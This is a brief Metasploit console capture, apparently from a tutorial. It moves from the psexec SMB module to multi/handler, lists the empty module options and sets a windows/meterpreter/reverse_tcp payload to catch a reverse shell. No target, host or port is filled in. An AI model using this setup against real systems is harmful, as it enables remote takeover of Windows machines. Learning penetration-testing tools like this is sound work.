 msf5 exploit(windows/smb/psexec) > use exploit/multi/handler
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp